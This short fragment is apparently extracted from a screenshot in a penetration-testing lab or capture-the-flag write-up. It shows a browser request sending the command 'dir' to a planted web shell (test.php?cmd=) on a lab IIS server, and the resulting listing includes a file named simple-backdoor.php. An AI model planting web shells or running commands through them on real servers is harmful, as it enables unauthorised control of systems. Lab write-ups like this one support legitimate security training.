 10.10.10.97:8808/test.php?cmd=dir
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB
Volume in drive C has no label.
Volume Serial Number is 9CDD-BADA
Directory of C:\inetpub\new-site
09/30/2018 07:46 PM
.
09/30/2018 07:46 PM
..
06/21/2018 08:26 AM 696 iisstart.htm
06/21/2018 08:26 AM 98,757 iisstart.png
09/30/2018 07:44 PM 328 simple-backdoor.php
09/30/2018 07:46 PM 328 test.php
4 File(s) 100,109 bytes
2 Dir(s) 32,792,846,336 bytes free